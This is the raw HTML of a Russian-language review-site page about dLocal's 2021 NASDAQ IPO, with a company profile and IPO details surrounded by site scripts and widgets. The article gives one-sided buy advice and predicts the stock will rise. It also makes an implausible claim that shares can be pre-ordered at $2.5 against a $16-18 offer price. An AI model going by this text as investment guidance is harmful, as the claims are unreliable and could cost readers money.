<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/dlocal\/"},"url":"https:\/\/trust-viper.com\/review\/dlocal\/","headline":"DLocal","datePublished":"2021-06-07T16:15:00+03:00","dateModified":"2021-06-07T18:36:52+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2021\/06\/dlocal-logo.jpg","width":1200,"height":627},"description":"Международный облачный сервис dLocal выходит на IPO В начале июня текущего года мировой лидер онлайн-торговли планирует первичное размещение акций на бирже NASDAQ. Это отличная новость для всех трейдеров. Слухи о публичной капитализации успешной компании ходили уже давно. Инвесторы очень надеялись, что руководство dLocal примет положительное решение, и мощный оператор","author":{"@type":"Person","name":"moder","url":"https:\/\/trust-viper.com\/author\/moder\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/cfec3684b282ba276a75102b917c1c6a?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"}</script>

		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#519c2d">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	<link rel="dns-prefetch" href="https://fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap" as="fetch" crossorigin="anonymous">
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		! function(e, n, t) {
			"use strict";
			var o = "https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap",
				r = "__3perf_googleFontsStylesheet";

			function c(e) {
				(n.head || n.body).appendChild(e)
			}

			function a() {
				var e = n.createElement("link");
				e.href = o, e.rel = "stylesheet", c(e)
			}

			function f(e) {
				if (!n.getElementById(r)) {
					var t = n.createElement("style");
					t.id = r, c(t)
				}
				n.getElementById(r).innerHTML = e
			}
			e.FontFace && e.FontFace.prototype.hasOwnProperty("display") ? (t[r] && f(t[r]), fetch(o).then(function(e) {
				return e.text()
			}).then(function(e) {
				return e.replace(/@font-face {/g, "@font-face{font-display:swap;")
			}).then(function(e) {
				return t[r] = e
			}).then(f).catch(a)) : a()
		}(window, document, localStorage);
	</script>

	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >var ajaxurl = 'https://trust-viper.com/wp-admin/admin-ajax.php';</script><style type="text/css" id="spu-css-18861" class="spu-css">		#spu-bg-18861 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18861 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18861 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18861 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18861 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-18860" class="spu-css">		#spu-bg-18860 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18860 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18860 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18860 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18860 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-21287" class="spu-css">		#spu-bg-21287 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-21287 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-21287 .spu-close:hover {
			color: rgb(156, 156, 156);
		}

		#spu-21287 {
			background-color: rgb(255, 255, 255);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2024/08/proverit-black.jpg );
				background-repeat: no-repeat;
				background-size: auto;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-21287 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11890{
	top: 31px !important;
	max-width: 90% !important;
}
#spu-21287 >.spu-container {
 padding: 14px;
}
#spu-21287 .spu-content {
flex-direction: column;
}
}
#spu-21287 .spu-content {
    display: flex;
    align-items: center;}						</style>
		<style type="text/css" id="spu-css-28246" class="spu-css">		#spu-bg-28246 {
			background-color: rgba(27, 26, 26, 0.54);
		}

		#spu-28246 .spu-close {
			font-size: 30px;
			color: #666;
			text-shadow: 0 1px 0#000;
		}

		#spu-28246 .spu-close:hover {
			color: #000;
		}

		#spu-28246 {
			background-color: rgba(11, 11, 11, 0.64);
			max-width: 650px;
			border-radius: 0px;
							background-image: url( https://trust-viper.com/wp-content/uploads/2024/12/2b4b4f9e4ddaae4b61aca749a53ebd2c.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-28246 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
		#spu-28246 .consult-form input {
    height: 50px;

}
#spu-28246 .spu-container{
    padding: 100px 20px;
}
#spu-28246 .content_wrapper__company_modal {
justify-content: center; }

#spu-28246 .consult-form-wrapper span{
font-size: 26px;
}

#spu-28246 .consult-form-wrapper {
    width: 450px;
    max-width: 100%;
    
}

#spu-28246 .form-group {
justify-content: center;
flex-direction: column;
    align-items: center;
}						</style>
		<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-270x270.png" />
	
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.google.com/recaptcha/api.js?render=6LfCSGIkAAAAACqjRnLjTJ8GTLYY2bqyGFbVNypF"></script>
		
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="//code.jivosite.com/widget/X185PcLWe8" async></script>

	<!--Start of Chat Script--
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=2';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://chator.top/user_data1.js"></script>


  <!-- Google Tag Manager -->
  <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->

	</head>


	<body class="review-template-default single single-review postid-10369">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

		<div class="main-wrapper">
		<header class="navigation-bar header">
			<div class="container">
				<div class="header-logo" itemscope>
								
					<a href="https://trust-viper.com/" class="logo" itemprop="url">
					<img class="img-responsve" src="https://trust-viper.com/wp-content/uploads/2020/12/logomain.png" height="188" width="144"
						alt="DLocal - реальные отзывы людей, почему стоит инвестировать : https://trust-viper.com" title="DLocal - реальные отзывы людей, почему стоит инвестировать"
						 itemprop="logo"
						/>
					</a>
									
				</div>
				<div id="navigation" class="header-navigation">
					<div class="navbar navbar-default" role="navigation">
						<div class="side-menu">
							<div class="inner">
								<div class="left">
									<div class="header-search">
																				<form method="get" action="https://trust-viper.com/search-page/" autocomplete="off" class="search search-form">
											<input type="text" name="keyword" placeholder="Найти компанию" id="keyword-header" value="" />
											<a href="javascript:;" class="submit-live-form">
											
											</a>
											<div class="quick_search_result"></div>
										</form>
									</div>
									<ul class="header-main-menu nav navbar-nav"><li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a title="Компании" href="https://trust-viper.com/companies/">Компании</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a title="Категории" href="https://trust-viper.com/categories-all/">Категории</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a title="О нас" href="https://trust-viper.com/about/">О нас</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a title="Контакты" href="https://trust-viper.com/kontakty/">Контакты</a></li>
<li id="menu-item-12790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12790"><a title="Блог" href="https://trust-viper.com/blog/">Блог</a></li>
</ul>								</div>
								<div class="social-icons">
									  <a href="https://t.me/Lawyerconsultati0n" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/telegram.svg" alt="Icon telegram">
									  </a>
									  
									  <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/whatsapp.svg" alt="Icon watsapp">
									  </a>
									</div>
								<div class="account-action">
																		<a class="login" href="https://trust-viper.com/login/">
										Вход									</a>
									<a class="register o-button" href="https://trust-viper.com/register/">
										Зарегистрироваться
									</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
				<button class="menu menu-button">
					<i class="fa fa-bars fa-2x"></i>
				</button>
			</div>
		</header>

<div class="single-review">

	<section class="breadcrumps">
		<div class="container">
			<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span class="kb_title">DLocal</span></div>		
		</div>
	</section>

    <div class="container">
 				<div class="banners-top">
                    <div class="top-banner">
                        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                            <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h1.jpg" alt="banner">
                        </a>
                    </div>
                        <div class="bybit-banner">
                              <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                                <div class="img-wrap">
                                    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/Trustviper_560_154.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                      title="Теперь твой доход тоже — с автоторговлей на bybit">
                                </div>
                              </a>
                        </div> 
                </div>
    </div>

    <section class="company-info">
		<div class="container">
			<div class="inner">
				<div class="left">
					<h1 class="company-name">DLocal</h1>
					<div class="company-user-rating">
						<label>Средняя оценка</label>
									<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					0					(0)
				</div>
			</div>
							</div>
				</div>
				<div class="right" >
					<img class="company_thumbnail" src="https://trust-viper.com/wp-content/uploads/2021/06/dlocal-logo-848x443.jpg" alt="DLocal - реальные отзывы людей, почему стоит инвестировать : https://trust-viper.com" title="DLocal - реальные отзывы людей, почему стоит инвестировать">
				</div>
			</div>
			<div class="inner bottom-reviews-btns">
				<div class="left">
					<div class="modal-btn-group">
                        <button class="o-button js-check-company">
                            Проверить компанию
                        </button>
                        <button class="o-button js-report-scam">
                            Сообщить о мошенничестве
                        </button>
                    </div>
				</div>
				<div class="">
					<div class="actions">
						<div class="go-comments">
							<a href="#commentform" class="o-button">Оставить отзыв</a>
						</div>
						<div class="share">
							<label>Поделиться</label>
							<div class="post-share">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftrust-viper.com%2Freview%2Fdlocal%2F" rel="nofollow" class="share facebook" target="_blank" title="Share on Facebook"><i class="fa fa-facebook fa-fw"></i></a>
				<a href="https://twitter.com/intent/tweet?source=TrustViper&amp;text=https%3A%2F%2Ftrust-viper.com%2Freview%2Fdlocal%2F" rel="nofollow" class="share twitter" target="_blank" title="Share on Twitter"><i class="fa fa-twitter fa-fw"></i></a>
				<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fdlocal%2F&amp;title=DLocal&amp;summary=%D0%9C%D0%B5%D0%B6%D0%B4%D1%83%D0%BD%D0%B0%D1%80%D0%BE%D0%B4%D0%BD%D1%8B%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%87%D0%BD%D1%8B%D0%B9%20%D1%81%D0%B5%D1%80%D0%B2%D0%B8%D1%81%20dLocal%20%D0%B2%D1%8B%D1%85%D0%BE%D0%B4%D0%B8%D1%82%20%D0%BD%D0%B0%20IPO%20%D0%92%20%D0%BD%D0%B0%D1%87%D0%B0%D0%BB%D0%B5%20%D0%B8%D1%8E%D0%BD%D1%8F%20%D1%82%D0%B5%D0%BA%D1%83%D1%89%D0%B5%D0%B3%D0%BE%20%D0%B3%D0%BE%D0%B4%D0%B0%20%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%BE%D0%B9%20%D0%BB%D0%B8%D0%B4%D0%B5%D1%80%20%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD-%D1%82%D0%BE%D1%80%D0%B3%D0%BE%D0%B2%D0%BB%D0%B8%20%D0%BF%D0%BB%D0%B0%D0%BD%D0%B8%D1%80%D1%83%D0%B5%D1%82%20%D0%BF%D0%B5%D1%80%D0%B2%D0%B8%D1%87%D0%BD%D0%BE%D0%B5%20%D1%80%D0%B0%D0%B7%D0%BC%D0%B5%D1%89%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B0%D0%BA%D1%86%D0%B8%D0%B9%20%D0%BD%D0%B0%20%D0%B1%D0%B8%D1%80%D0%B6%D0%B5%20NASDAQ.%20%D0%AD%D1%82%D0%BE%20%D0%BE%D1%82%D0%BB%D0%B8%D1%87%D0%BD%D0%B0%D1%8F%20%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D1%8C%20%D0%B4%D0%BB%D1%8F%20%D0%B2%D1%81%D0%B5%D1%85%20%D1%82%D1%80%D0%B5%D0%B9%D0%B4%D0%B5%D1%80%D0%BE%D0%B2.%20%D0%A1%D0%BB%D1%83%D1%85%D0%B8%20%D0%BE%20%D0%BF%D1%83%D0%B1%D0%BB%D0%B8%D1%87%D0%BD%D0%BE%D0%B9%20%D0%BA%D0%B0%D0%BF%D0%B8%D1%82%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D0%B8%20%D1%83%D1%81%D0%BF%D0%B5%D1%88%D0%BD%D0%BE%D0%B9%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8%20%D1%85%D0%BE%D0%B4%D0%B8%D0%BB%D0%B8%20%D1%83%D0%B6%D0%B5%20%D0%B4%D0%B0%D0%B2%D0%BD%D0%BE.%20%D0%98%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%BE%D1%80%D1%8B%20%D0%BE%D1%87%D0%B5%D0%BD%D1%8C%20%D0%BD%D0%B0%D0%B4%D0%B5%D1%8F%D0%BB%D0%B8%D1%81%D1%8C%2C%20%D1%87%D1%82%D0%BE%20%D1%80%D1%83%D0%BA%D0%BE%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%BE%20dLocal%20%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D1%82%20%D0%BF%D0%BE%D0%BB%D0%BE%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D0%B5%2C%20%D0%B8%20%D0%BC%D0%BE%D1%89%D0%BD%D1%8B%D0%B9%20%D0%BE%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80%20%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD-%D1%80%D0%B8%D1%82%D0%B5%D0%B9%D0%BB%D0%B0%20%D1%81%D1%82%D0%B0%D0%BD%D0%B5%D1%82%20%D0%BA%D1%80%D0%B0%D0%B9%D0%BD%D0%B5%20%D0%BF%D0%B5%D1%80%D1%81%D0%BF%D0%B5%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D1%8B%D0%BC%20%D0%B0%D0%BA%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%BC%20%D1%81%D1%82%D0%B0%D1%80%D1%82%D0%B0%D0%BF%D0%B5%D1%80%D0%BE%D0%BC%20%5B%26hellip%3B%5D&amp;source=TrustViper" rel="nofollow" class="share linkedin" target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin fa-fw"></i></a>					<a href="http://vk.com/share.php?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fdlocal%2F" rel="nofollow" class="share vk" target="_blank" title="Share on VK"><i class="fa fa-vk fa-fw"></i></a>
	</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

		<section class="copmany-user-ratings">
		<div class="container">	
			<div class="white-block score-breakdown">
				<div class="content-inner">			
					<ul class="rate-list">
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Оценка								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
											</ul>
				</div>
			</div>
		</div>
	</section>
	
	<div class="section review-content">
		<div class="container">
			<h2>Международный облачный сервис dLocal выходит на IPO</h2>
<p>В начале июня текущего года мировой лидер онлайн-торговли планирует первичное размещение акций на бирже NASDAQ. Это отличная новость для всех трейдеров. Слухи о публичной капитализации успешной компании ходили уже давно. Инвесторы очень надеялись, что руководство dLocal примет положительное решение, и мощный оператор онлайн-ритейла станет крайне перспективным акционным стартапером этого лета.</p>
<h2>dLocal – краткая справка о компании</h2>
<p>Компания предоставляет клиентам международный облачный сервис онлайн-платежей APM (alternative payment methods). Суть бизнеса заключается в организации возможности оплачивать товары в интернете альтернативными платежными средствами. Согласно статистике, в развивающихся странах от 30 до 80% платежных систем приходятся на национальные и локальные сервисы. Таким образом, подавляющая часть населения таких государств просто физически не может покупать товары в мировых онлайн-магазинах.</p>
<p>dLocal решает эту проблему за счет собственной веб-платформы и налаженными взаимоотношениями с местными финансовыми институциями. Например, жители Нигерии через онлайн-сервис dLocal теперь могут приобретать товары со всего мира, в том числе от Amazon до Alibaba. В настоящее время dLocal представлена в 29 странах развивающегося мира. И масштабы бизнеса уже поражают. К примеру, в Бразилии потенциальный рынок услуг компании охватывает до 40% населения. В текущем году оператора рассчитывает выйти еще на 10 региональных рынков на разных мировых континентах.</p>
<p>Текущий рост компании:</p>
<p><img loading="lazy" class="alignnone size-full wp-image-10375" src="https://trustviper.com/wp-content/uploads/2021/06/1212.jpg" alt="" width="578" height="485" srcset="https://trust-viper.com/wp-content/uploads/2021/06/1212.jpg 578w, https://trust-viper.com/wp-content/uploads/2021/06/1212-300x252.jpg 300w, https://trust-viper.com/wp-content/uploads/2021/06/1212-150x126.jpg 150w, https://trust-viper.com/wp-content/uploads/2021/06/1212-568x477.jpg 568w, https://trust-viper.com/wp-content/uploads/2021/06/1212-242x203.jpg 242w, https://trust-viper.com/wp-content/uploads/2021/06/1212-235x197.jpg 235w, https://trust-viper.com/wp-content/uploads/2021/06/1212-50x42.jpg 50w, https://trust-viper.com/wp-content/uploads/2021/06/1212-25x21.jpg 25w" sizes="(max-width: 578px) 100vw, 578px" /></p>
<h2><i>Карточка IPO компании:</i></h2>
<ul>
<li aria-level="1">Официальное имя: DLocal Limited</li>
<li aria-level="1">Вид деятельности: облачный онлайн-сервис</li>
<li aria-level="1">География: международная (29 стран)</li>
<li aria-level="1">Центральный офис: Уругвай, г. Монтевидео</li>
<li aria-level="1">Дата создания: 2016</li>
<li aria-level="1">Штат: 365 сотрудников</li>
<li aria-level="1">Дата торгов: 3 июня 2021 г.</li>
<li aria-level="1">Присвоенный тикер: DLO</li>
<li aria-level="1">Биржевая площадка: NASDAQ</li>
<li aria-level="1">Цена размещения: 16,0-18,0 долл. за акцию</li>
<li aria-level="1">Количество выпускаемых акций: 29,41 млн акций</li>
<li aria-level="1">Объём первичного выпуска: 500 млн долларов</li>
<li aria-level="1">Оценка эмитента: 4,9 млрд долларов</li>
</ul>
<h2>Перспективы первичного размещения dLocal</h2>
<p><img loading="lazy" class="alignnone size-full wp-image-10374" src="https://trustviper.com/wp-content/uploads/2021/06/2-2.jpg" alt="" width="670" height="61" srcset="https://trust-viper.com/wp-content/uploads/2021/06/2-2.jpg 670w, https://trust-viper.com/wp-content/uploads/2021/06/2-2-300x27.jpg 300w, https://trust-viper.com/wp-content/uploads/2021/06/2-2-150x14.jpg 150w, https://trust-viper.com/wp-content/uploads/2021/06/2-2-360x33.jpg 360w, https://trust-viper.com/wp-content/uploads/2021/06/2-2-263x24.jpg 263w, https://trust-viper.com/wp-content/uploads/2021/06/2-2-50x5.jpg 50w, https://trust-viper.com/wp-content/uploads/2021/06/2-2-25x2.jpg 25w" sizes="(max-width: 670px) 100vw, 670px" /></p>
<p>Эксперты крайне высоко оценивают перспективы развития компании. Потенциальный рынок dLocal ближайшее десятилетие практически безграничен. Конкурентная среда крайне низкая и не повлияет значительно на рост компании. Котировка акций прогнозируется «однозначно высоко вверх». Инвесторам наверняка стоит изыскать финансовые резервы для получения в свои портфели этих активов.</p>
<p>Если ваш брокер имеет доступ к книге предзаказов, однозначно следует приобрести акции dLocal. Если первичное размещение планируется на уровне 16-18 долларов, то при предзаказе цена планируется в 2,5 доллара при минимальном пуле в 1000 акций.</p>
<p>&nbsp;</p>
		</div>
	</div>

    <div class="container">
        <div class="bottom-banner">
            <a href="/go.php?id=2" target="_blank" rel="nofollow noopener noreferrer">
                <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h2.jpg" alt="banner">
            </a>
        </div>
    </div>

    <section class="company-comments">
		<div class="container">
			<div class="title-box">
				<p class="title">Все отзывы</p>
<!-- 				<p class="subtitle">In the context of information architecture, information is separate from both knowledge and data, and lies nebulously between them.</p> -->
			</div>
							<div class="white-block">
			<div class="content-inner">
				<!-- leave comment form -->
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													Напишите свой отзыв											</p>
				</div>
				<!--.title -->
								<div id="contact_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/review/dlocal/#respond" style="display:none;">or cancel reply</a></small></h3><form action="https://trust-viper.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-group has-feedback">
													<p class="comment-review">
			    		<label>Добавить отзыв</label>
			    		<input type="hidden" id="review" name="review" value=""/></p>
			    		<ul class="list-unstyled ordered-list"><li><span class="criteria">
								</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li></ul>
													<label for="message">Ваш отзыв</label>
													<textarea rows="10" cols="100" class="form-control" id="message" name="comment"></textarea>															
												</div><div class="form-group has-feedback">
																	<label for="name">Ваше имя</label>
																	<input type="text" class="form-control" id="name" name="author">
																</div>
<div class="form-group has-feedback">
																	<label for="email">Ваш Email</label>
																	<input type="email" class="form-control" id="email" name="email">
																</div>
<input name="wp-comment-cookies-consent" type="hidden" value="yes" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить отзыв" /> <input type='hidden' name='comment_post_ID' value='10369' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
				<!-- content -->
				<!-- .leave comment form -->
			</div>
		</div>
	
		</div>
	</section>

</div>


<div class="modal_info__company_name" style="display: none;">
	dlocal</div>


</div>
	<footer class="footer">



		<section class="footer_widget_section">
		<div class="container">
			<div class="items">
				<div class="item bottom-1">
					<div class="widget white-block clearfix widget_block widget_media_image" >
<figure class="wp-block-image size-medium footer-logo"><img loading="lazy" width="300" height="48" src="https://trustviper.com/wp-content/uploads/2020/12/logomain-300x48.png" alt="TrustViper" class="wp-image-8982" srcset="https://trust-viper.com/wp-content/uploads/2020/12/logomain-300x48.png 300w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-1024x162.png 1024w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-150x24.png 150w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-768x122.png 768w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-848x134.png 848w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-360x57.png 360w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-263x42.png 263w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-50x8.png 50w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-25x4.png 25w, https://trust-viper.com/wp-content/uploads/2020/12/logomain.png 1187w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p class="top-authors"><a href="https://trust-viper.com/sitemap/">Карта сайта</a></p>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p>All rights reserved.<br>© 2021-2024</p>
</div>				</div>
				<div class="item bottom-2">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Последние отзывы</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/fobobo/">
									Fobobo (fobobo.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/foxeti/">
									Foxeti (foxeti.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/uniproject/">
									Uniproject (uniproject.live)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/asterichain/">
									AsteriChain (asterichain.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
